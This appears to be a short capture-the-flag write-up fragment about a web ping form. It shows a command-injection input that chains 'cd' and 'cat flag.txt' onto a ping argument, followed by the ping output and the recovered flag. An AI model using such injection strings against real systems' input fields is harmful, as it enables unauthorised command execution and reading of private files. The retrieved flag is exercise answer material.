 PING
127.0.0.1 && cd ../../.. && cd home && ca
PING
ping -c 3 127.0.0.1 && cd ../../.. && cd home && cat flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2006ms
rtt min/avg/max/mdev = 0.037/0.045/0.053/0.010 ms
cyberpeace{5fe2573d8341f7c672e85ad06d8a3175}